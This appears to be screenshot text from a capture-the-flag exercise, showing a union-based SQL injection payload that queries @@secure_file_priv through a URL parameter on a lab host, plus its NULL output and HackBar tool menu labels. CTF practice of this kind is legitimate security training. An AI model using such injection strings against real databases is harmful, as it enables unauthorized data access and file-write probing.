 select * from ctf.flag1 where flag=-1 union select @@secure_file_priv
array(2) { ["flag"]=> NULL [0]=> NULL }
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze8gmhhlhn90e8fadfx.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_query=flag1 where flag=-1 union select @@secure_file_priv